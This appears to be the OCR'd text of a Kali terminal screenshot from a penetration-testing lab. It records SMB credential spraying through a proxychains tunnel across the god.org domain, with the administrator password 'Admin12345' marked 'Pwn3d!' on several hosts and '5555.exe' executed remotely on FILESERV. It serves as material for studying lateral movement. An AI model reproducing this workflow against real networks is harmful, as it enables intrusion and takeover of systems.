 root@kali: ~
文件 动作 编辑 查看 帮助
... OK
SMB 192.168.3.31 445 WEBSERVER [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:WEBSERVER) (domain:god.org) (signing:False) (SMBv1:True)
SMB 192.168.3.21 445 OWA2010CN-GOD [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:OWA2010CN-GOD) (domain:god.org) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.31:445 SMB 192.168.3.30 445 FILESERV [*] Windows Server 2003 R2 3790 Service Pack 2 (name:FILESERV) (domain:
god.org) (signing:False) (SMBv1:True)
SMB 192.168.3.29 445 JACK-PC [*] Windows 8.1 Pro 9600 x64 (name:JACK-PC) (domain:god.org) (signing:False) (SMBv1:True)
SMB 192.168.3.25 445 MARY-PC [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:MARY-PC) (domain:god.org) (signing:False) (SMBv1:True)
... OK
SMB 192.168.3.32 445 SQLSERVER [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:SQLSERVER) (domain:god.org) (signing:False) (SMBv1:True)
SMB 192.168.3.31 445 WEBSERVER [+] god.org\administrator:Admin12345 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.31:135 ... 192.168.3.21:445 ... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.31:49155 ... OK
SMB 192.168.3.21 445 OWA2010CN-GOD [+] god.org\administrator:Admin12345 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.21:135 ... 192.168.3.30:445 ... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.21:6011 ... OK
SMB 192.168.3.30 445 FILESERV [+] god.org\administrator:Admin12345 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.29:445 ... 192.168.3.30:135 ... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.30:1098 ... OK
SMB 192.168.3.29 445 JACK-PC [+] god.org\administrator:Admin12345 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.29:135 ... 192.168.3.25:445 ... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.29:49155 ... OK
SMB 192.168.3.25 445 MARY-PC [+] god.org\administrator:Admin12345 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:135 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:445 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.24:445 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.27:445 <--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.23:445 ... 192.168.3.22:445 <--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.26:445 ... 192.168.3.28:445 ... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:49155 ... OK
SMB 192.168.3.30 445 FILESERV [+] Executed command
SMB 192.168.3.30 445 FILESERV '5555.exe'
SMB 192.168.3.30 445 FILESERV
SMB 192.168.3.32 445 SQLSERVER [+] god.org\administrator:Admin12345 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:49154 ... OK
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!